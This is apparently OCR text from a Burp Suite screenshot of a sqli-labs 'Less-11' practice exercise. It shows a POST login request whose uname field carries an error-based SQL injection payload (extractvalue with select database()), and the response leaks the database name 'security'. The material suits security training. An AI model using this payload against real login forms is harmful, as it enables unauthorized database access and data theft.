 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 45.32.113.109:63729
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 107
9 Origin: http://45.32.113.109:63729
10 Connection: close
11 Referer: http://45.32.113.109:63729/Less-11/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin'and(select extractvalue(1,concat(0x7e,(select
database()),0x7e)))--+&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
XPATH syntax error: '~security~'
LOGIN ATTE
FAILED